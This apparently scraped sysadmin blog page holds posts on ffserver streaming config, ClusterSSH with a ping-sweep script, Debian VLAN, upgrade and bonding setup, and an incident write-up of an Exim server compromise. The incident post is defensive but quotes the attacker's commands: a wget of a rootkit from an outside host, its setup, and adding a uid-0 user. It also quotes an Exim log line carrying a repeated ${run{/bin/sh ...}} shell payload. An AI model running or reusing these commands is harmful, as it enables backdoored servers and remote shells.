     Format flv
     VideoCodec flv
     # this must match the ffmpeg -r argument
     VideoFrameRate 15
     # generally leave this is a large number
     VideoBufferSize 80000
     # another quality tweak
     VideoBitRate 200
     # quality ranges - 1-31 (1 = best, 31 = worst)
     VideoQMin 1
     VideoQMax 5
     VideoSize 352x288
     # this sets how many seconds in past to start
     PreRoll 0
     # wecams don't have audio
     Noaudio
     </Stream>
  • Setting a ASF stream ouput:
     ################################################################################
     # ASF output - for windows media player
     <Stream test.asf>
     # the source feed
     Feed feed1.ffm
     # the output stream format - ASF
     Format asf
     VideoCodec msmpeg4
     # this must match the ffmpeg -r argument
     VideoFrameRate 15
     # transmit only intra frames (useful for low bitrates, but kills frame rate).
     # VideoIntraOnly
     # if non-intra only, an intra frame is transmitted every VideoGopSize
     # frames. Video synchronization can only begin at an intra frame.
     VideoGopSize 40
     # generally leave this is a large number
     VideoBufferSize 1000
     # another quality tweak
     VideoBitRate 200
     # quality ranges - 1-31 (1 = best, 31 = worst)
     VideoQMin 1
     VideoQMax 15
     VideoSize 352x288
     # this sets how many seconds in past to start
     PreRoll 0
     # generally, webcams don't have audio
     # Noaudio
     AudioCodec libmp3lame
     AudioBitRate 32
     AudioChannels 1
     AudioSampleRate 24000
     </Stream>
  • Other streams availables:
     # Multipart JPEG
     #<Stream test.mjpg>
     #Feed feed1.ffm
     #Format mpjpeg
     #VideoFrameRate 2
     #VideoIntraOnly
     #NoAudio
     #Strict -1
     #</Stream>
     # Single JPEG
     #<Stream test.jpg>
     #Feed feed1.ffm
     #Format jpeg
     #VideoFrameRate 2
     #VideoIntraOnly
     ##VideoSize 352x240
     #NoAudio
     #Strict -1
     #</Stream>
     # Flash
     #<Stream test.swf>
     #Feed feed1.ffm
     #Format swf
     #VideoFrameRate 2
     #VideoIntraOnly
     #NoAudio
     #</Stream>
     # MP3 audio
     #<Stream test.mp3>
     #Feed feed1.ffm
     #Format mp2
     #AudioCodec mp3
     #AudioBitRate 64
     #AudioChannels 1
     #AudioSampleRate 44100
     #NoVideo
     #</Stream>
     # Ogg Vorbis audio
     #<Stream test.ogg>
     #Feed feed1.ffm
     #Title "Stream title"
     #AudioBitRate 64
     #AudioChannels 2
     #AudioSampleRate 44100
     #NoVideo
     #</Stream>
     # Real with audio only at 32 kbits
     #<Stream test.ra>
     #Feed feed1.ffm
     #Format rm
     #AudioBitRate 32
     #NoVideo
     #NoAudio
     #</Stream>
     # Real with audio and video at 64 kbits
     #<Stream test.rm>
     #Feed feed1.ffm
     #Format rm
     #AudioBitRate 32
     #VideoBitRate 128
     #VideoFrameRate 25
     #VideoGopSize 25
     #NoAudio
     #</Stream>
  • Other special streams:
     # Server status
     <Stream stat.html>
     Format status
     # Only allow local people to get the status
     ACL allow localhost
     ACL allow 192.168.0.0 192.168.255.255
     #FaviconURL http://pond1.gladstonefamily.net:8080/favicon.ico
     </Stream>
    
     # Redirect index.html to the appropriate site
     <Redirect index.html>
     URL http://www.ffmpeg.org/
     </Redirect>

Extra references:

My Exim is under attack!!

Exim logotipe

A few days ago, I received one alarm from one mail list server under my management. /etc/password
file had been modified. In fact, my system had been broke down and somebody was modifying
my server at will. Fortunetly, I often configure my monitor system to check
md5
variations in important files of the system.
Quickly, I logged on the host and, shaw the next commands executed as
root on my server:

 id
pwd
cd ..
cd ..
ls
rm -rf *
ls
wget \freewebtown.com/zaxback/rk.tar
tar xzvf rk.tar
cd shv5
./setup 54472Nx79904 9292
ls
pwd
ls
/usr/sbin/useradd -u 0 -g 0 -o mt
passwd mt

The hacker had installed something on my server and I had to discover what! …

The downloaded package, rk.tar (http://freewebtown.com/zaxback/rk.tar) contained a
the badware trojan called shv5. This mainly was a backdoor and a suite of fake
system libraries and binaries changed maliciously.

The first task in the TODO list was check if somebody else was conected yet
in the system and, at least review review the auth.log to known to IP which
was the ofrigin of the attack.

Once detected the hacker’s IP and confirmed my suspicion about the origin of the
attack: a windows infected host (a zombie), I decided that
follow the tracks of the hacker was time to lose, so I began to check
the scope of intrusion.

Reviewing the rk.tar package and the setup.sh script I got to make a list
of posible infected files on my server:

/sbin/xlogin
/bin/login
/etc/sh.conf
/bin/.bash_history
/lib/lidps1.so
/usr/include/hosts.h
/usr/include/file.h
/usr/include/log.h
/usr/include/proc.h
/lib/libsh.so
/lib/libsh.so/*
/usr/lib/libsh
/usr/lib/libsh/*
/sbin/ttyload
/usr/sbin/ttyload
/sbin/ttymon
/etc/inittab
/usr/bin/ps
/bin/ps
/sbin/ifconfig
/usr/sbin/netstat
/bin/netstat
/usr/bin/top
/usr/bin/slocate
/bin/ls
/usr/bin/find
/usr/bin/dir
/usr/sbin/lsof
/usr/bin/pstree
/usr/bin/md5sum
/sbin/syslogd
/etc/ttyhash
/lib/ldd.so
/lib/ldd.so/*
/usr/src/.puta
/usr/src/.puta/*
/usr/sbin/xntpd
/usr/sbin/nscd
/usr/info/termcap.info-5.gz
/usr/include/audit.h
/usr/include/bex
/usr/include/bex/*
/var/log/tcp.log
/usr/bin/sshd2
/usr/bin/xsf
/usr/bin/xchk
/dev/tux
/usr/bin/ssh2d
/lib/security/.config/
/lib/security/.config/*
/etc/ld.so.hash
/etc/rc.d/rc.sysinit
/etc/inetd.conf

I noted that many importat commands of the system has been changed for others
non-safe commands. The reason was obviously: Hide the Troyan!. Also, the
badware had modified attributes of infected files to avoid modifications
(chattr +isa /usr/sbin/netstat, for example).

Inmediatly, I decided the reinstallation of the main binaries and libraries
of the system:

apt-get install --reinstall net-tools coreutils

After recover safe versions of commands like netstat, md5sum, ls or similars,
I began to see what was really happen on the system:

  • A keylogger was up on the system:
    root      7469  0.0  0.0   1804   652 ?        S    14:55   0:00 ttymon tymon
    
    tcp        0      0 0.0.0.0:9292            0.0.0.0:* LISTEN     7467/ttyload
  • A hide HTTP/FTP server was running:
    103       7671  0.1  0.1   4936  2968 ?        S    14:58   0:18  syslogr
    root     10886  0.0  0.0  11252  1200 ?        Sl   17:39   0:00 /usr/sbin/httpd
    
    tcp        0      0 0.0.0.0:64842           0.0.0.0:* LISTEN     7424/httpd

syslogr process wasn’t nothing related to the syslog system. It was a process
which launched the hide HTTP/FTP service to share files … files of the infected server.
I addition, syslogr proccess was relaunched by a root cronjob to keep up
this proccess on the system.

# crontab  -l
* * * * * /.../bin/cron.sh >/dev/null 2>&1

More things!, as you can observe in the cron job, somebody was created a hide
directory under / directory: /... . This directory contained the httpd
binaries and conffiles and directories used by the httpd process.

After sometime working on the server, I’d done the follow actions in order
to revoke all the security breaks detected:

  • I’d reinstalled all the binaries and libraries posible non-safe after the atack.
  • I’d erased bad process on the system aka syslogr, ttymon … and cronjobs or others
    ways to keep up these.
  • I’d deleted the user mt with the uid=0
  • I’d reviewed the SSH access to the server on the main firewall

6 coffees later, I reached one diagnostic more detailled about what was happen
… and there wasn’t good news 😦

On December 16, the server had been hacked through a vulnerability discovered
on the Exim4 service and reported on Debian Security Reports on December 10:

http://www.debian.org/security/2010/dsa-2131

This vulnerability allowed remote execution of arbitrary code and a privilege
escalation. This allowed to the attacker to inject public keys for the root
user.

2010-12-16 20:47:25 1PTJj8-0006K2-Ck rejected from  H=trbearcom.com.au (yahoo.com) [131.103.65.196]: message too big: read=52518119 max=52428800
2010-12-16 20:48:25 H=trbearcom.com.au (yahoo.com) [131.103.65.196] temporarily rejected MAIL webmaster@yahoo.com: failed to expand ACL string "/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/b
in/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh
-i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run
{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin
/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${
run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /
bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}}
${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exe
c /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&
0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c '
exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0
2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -
c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/s
h -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i
&0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bi
n/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh
-i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{
/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/
sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${
run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /b
in/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}
} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec
/bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${run{/bin/sh -c 'exec /bin/sh -i &0 2>&0'}} ${r
2010-12-16 20:49:06 1PTJp4-0006Kx-E5  sistemas-srv  R=mailman_router T=mailman_transport

The attack could have been controlled at this point but missed two
things:

  1. Monitorization root authorized keys file it could not see
    the changes due it didn’t have permission to access it so the monitor
    didn’t report anything.
  2. At sometime, the SSH restriction access was removed.

These facts allowed that the attack continues hidden until Janury 9. I lose!!!

As a summary, the timing of the attack is as follows:

  • December 10, Exim vulnerability discovered an published

    NM/09 Bugzilla 787: Potential buffer overflow in string_format Patch provided by Eugene Bujak

  • December 16, a large-scale attack is performed using this vulnerability where my host is break down from trbearcom.com.au (yahoo.com) [131.103.65.196]. In this attack it’ll incorporate public key of the attacker root
  • December 26, the attacker inserts a Trojan into my host
  • January 9, the attacker inserts a keylogger and attempts to hide editing system tools. During this attack, my monitors notified the /etc/password file is changed

Finally, I knew how to the attacker had break down my server and things which I’d to fix, so I ‘d make the following actions in order to restore the security of may server:

  • Updated the system to lenny:
    1. Edit the /etc/apt/sources.list file fixing the repositories to lenny
    2. sudo aptitude update
    3. sudo aptitude install apt dpkg aptitude
    4. sudo aptitude full-upgrade

More references:

Debian package guide: Latest Python policy

From a couple of days ago, I has been recycling my knowledge about Debian-Python packages. Debian 6.0 is currently next to be released and we’ll need effort to adapt many of own packages from etch to squeeze.

I’ve been following the Debian-Python mailling list from one year ago and I know many several troubles, changes or  improvements  which was occurred during this period.

As a brief resume, many things has changed: default Python interpreter for Debian 6.0,  the backend frameworks to build packages (CDBS with python-distutils.mk, Python-central or Python-support) …

All these changes have been discussed on Debian Wiki and have been formalized as the new Python Policy. This policy is already accessible on http://www.debian.org/doc/packaging-manuals/python-policy/.

ClusterSSH: A GTK parallel SSH tool

From some time ago, I’m using a amazing admin tool named clusterSSH (aka cssh).

With this tool (packages available for GNU/Debian like distributions, at least), we
can interact simultaneously against a servers cluster
. This is very useful,
when your are making eventual tasks in similar servers
(for example, Tomcat Cluster nodes, … ) and you want execute the same intructions
in all of them.

cssh

My config (~/.csshrc) file for cssh is look like to the default settings:

auto_quit=yes
command=
comms=ssh
console_position=
extra_cluster_file=~/.clusters <<<<<<<<<
history_height=10
history_width=40
key_addhost=Control-Shift-plus
key_clientname=Alt-n
key_history=Alt-h
key_paste=Control-v
key_quit=Control-q
key_retilehosts=Alt-r
max_host_menu_items=30
method=ssh
mouse_paste=Button-2
rsh_args=
screen_reserve_bottom=60
screen_reserve_left=0
screen_reserve_right=0
screen_reserve_top=0
show_history=0
ssh=/usr/bin/ssh
ssh_args= -x -o ConnectTimeout=10
telnet_args=
terminal=/usr/bin/xterm
terminal_allow_send_events=-xrm ‘*.VT100.allowSendEvents:true’
terminal_args=
# terminal_bg_style=dark
terminal_colorize=1
terminal_decoration_height=10
terminal_decoration_width=8
terminal_font=6×13
terminal_reserve_bottom=0
terminal_reserve_left=5
terminal_reserve_right=0
terminal_reserve_top=5
terminal_size=80×24
terminal_title_opt=-T
title=CSSH
unmap_on_redraw=no
use_hotkeys=yes
window_tiling=yes
window_tiling_direction=right

The  ~/.clusters file is the file which defined the concrete clusters (see man ):

# home cluster
c-home tor@192.168.1.10 pablo@192.168.1.11

# promox-10.40.140
promox-10.40.140 10.40.140.17 10.40.140.18 10.40.140.19 10.40.140.33 10.40.140.17 10.40.140.18 10.40.140.33

# kvm-10.41.120
kvm-10.41.120 10.41.120.17 10.41.120.18

When I want work with c-home cluster, we execute de cssh as following:

# cssh c-home

In addition, I have written a tiny python script that automatized the cluster lines generation. This script is based in pararell executed ICMP queries. Thats is cool when your servers are deploying in a big VLAN or the number of them is big. In this cases, we can execute my script to found the servers.

# ./cssh-clusterline-generator.py -L 200 -H 250 -d mot -n 10.40.140 >> ~/.clusters

# mot-10.40.140-range-10-150
mot-10.40.140-range-10-150 10.40.140.17 10.40.140.19 10.40.140.32 10.40.140.37

Finally, … the script:

import os
from threading import Thread
from optparse import OptionParser

class Thread_(Thread):
def __init__ (self,ip):
Thread.__init__(self)
self.ip = ip
self.status = -1
def run(self):

res = os.system(“ping -c 1 %s > /dev/null” % self.ip)
res_str = “Not founded”

self.status = res

threads_=[]
ips = “”

parser = OptionParser()
parser.add_option(“-n”, “–net”, dest=”network”, default=”10.121.55″,
help=”Class C Network”, metavar=”NETWORK”)
parser.add_option(“-L”, “–lowrange”, dest=”lowrange”, default=”1″,
help=”Low range”, metavar=”LOW”)
parser.add_option(“-H”, “–highrange”, dest=”highrange”, default=”254″,
help=”High range”, metavar=”HIGH”)
parser.add_option(“-d”, “–deploy”, dest=”deploy”, default=”Net”,
help=”Deploy name”, metavar=”DEPLOY”)
parser.add_option(“-v”, “–verbose”, dest=”verbose”,
default=False, action=”store_true”,
help=”Verboise mode”)

(options, args) = parser.parse_args()

low_range = int(options.lowrange)
high_range = int(options.highrange)
net=options.network
deploy_id = options.deploy
verbose=options.verbose

for i in range (low_range, high_range+1):
ip = net + “.” + str(i)
h = Thread_(ip)
threads_.append(h)
h.start()

for h in threads_:
res_str = “Not founded”
h.join()
count=0

if h.status == 0:
count = count + 1
res_str = “FOUNDED”
if verbose:
print “Looking host in %s … %s” % (h.ip, res_str)
ips += h.ip + ” ”

if verbose:
print “Finished word. %s host founded” % count

print “”
print “# ” + deploy_id + “-” + net + “-range-” + str(low_range) + “-” + str(high_range)
line = deploy_id + “-” + net + “-range-” + str(low_range) + “-” + str(high_range) + ” ” + ips
print line

VLAN in Debian

First, we need install vlan package to get available the 8021q kernel module:

host01# apt-cache show vlan
host01# apt-get install vlan
host01# echo 8021q >> /etc/modules
host01# modprobe 8021q

Finally, we can edit your network configuration as following:

host01# cat /etc/network/interfaces 
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).
# The loopback network interface

auto lo
iface lo inet loopback

# The primary network interface
allow-hotplug eth0
iface eth0 inet dhcp

auto eth0.206
iface eth0.206 inet static
address 10.6.60.165
netmask 255.255.255.0

Upgrading a Debian system

We will assume that we want upgrade from etch (older stable)  to lenny (current stable):
  1. Edit file /etc/apt/sources.list and replace  substituimos todas las ocurrencias de  ecth por lenny: 

    sudo vi /etc/apt/sources.list

  2. Repositories updating: 

    sudo aptitude update

  3. Upgrading the management tools Debian packages: sudo aptitude install apt dpkg aptitude
  4. Upgrading all the system: 

    sudo aptitude full-upgrade

Configuring bonding – Debian style

Hotpluging bonding interfaces

The idea of the Bonding of network interfaces (sometimes called Teaming) is to
have two interfaces to work together and it appears that it is the same
physical device, ie, having the same MAC. This is achieved by the tool
ifenslave which set the kernel to only see/use a device while sending
the packets via the slave devices using a Round-Robbin planner.

Bounding Configuration

1. Installing the tool ifenslave:


# Apt-get install ifenslave-2.6 (depending on the branch of the kernel in use)

2. Configuring the kernel module. This step is performed in two stages:

– Loading of the module:


modprobe bonding mode = 1 miimon = 100 downdelay = 200 updelay = 200 max_bonds = 1

– Setting up the operator to load the module in the boot of the machine.

Edit the file”/”etc/modprobe.d/arch/i386 (depending on architecture) and add the following:


alias bond0 bonding

options bonding mode = 1 miimon = 100 downdelay = 200 updelay = 200 max_bonds = 1

An example of bonding would be 2 interfaces:


alias bond0 bonding
options bond0 mode = 1 miimon = 100 downdelay = 200 updelay = 200 max_bonds = 2
aka bond1 bonding
bond1 options miimon mode = 1 = 100 downdelay = 200 updelay = 200 max_bonds = 2

Max_bonds parameter indicates the number of bonding interfaces that will be in the machine
For more information on the mode parameter, see: http://systemadmin.es/2009/04/los-modos-de-bonding

3. Edit the file ”/etc/network/interfaces” to set the new bounding interface.
At this point it is important to note that:

– If you restart the service and networking of the machine have been
removed from the file previously configured interfaces, these devices are built
creating a potential point of failure.

– If you had a firewall configured on the machine, it is necessary to
adapt to new interfaces created in the bonding face to continue working
correctly.

– Ensure that the routing table is consistent with the new configuration.

Taking these three points in mind, the change to face bonding is as follows:

– Device configuration desired bond with the ips and all the machine
had previously been added as an alias for this new device.

Example configuration:


auto bond0
iface bond0 inet static
address 193.144.63.25
netmask 255.255.255.240
up /sbin/ifenslave bond0 eth0
down /sbin/ifenslave-d bond0 eth0
auto bond0:1
iface bond0:1 inet static
address 193.144.63.29
netmask 255.255.255.240

When you add the device alias on bonding is critical to be added after the creation of the configuration of the device and not configure the devices first and then the alias

– Adapting to the new firewall devices.
– Restarting the network service system.
– Decrease manual of all interfaces before using the command” ”’ifdown’.
– Remove all previous interfaces file”/ etc / network / interfaces”
– Restarting the network service system.
– If possible / necessary to reboot the system to verify that all load at boot time either from the machine.